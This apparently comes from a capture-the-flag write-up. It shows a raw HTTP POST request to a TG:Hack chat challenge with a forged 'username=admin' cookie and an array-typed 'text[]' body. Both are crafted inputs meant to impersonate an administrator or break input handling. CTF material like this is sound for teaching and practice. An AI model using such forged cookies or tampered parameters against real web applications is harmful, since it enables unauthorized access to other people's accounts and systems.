 POST /send HTTP/1.1
Host: wizardschat.tghack.no
Connection: close
Content-Length: 5
Cache-Control: max-age=0
Origin: https://wizardschat.tghack.no
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: https://wizardschat.tghack.no/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: username=admin
text[]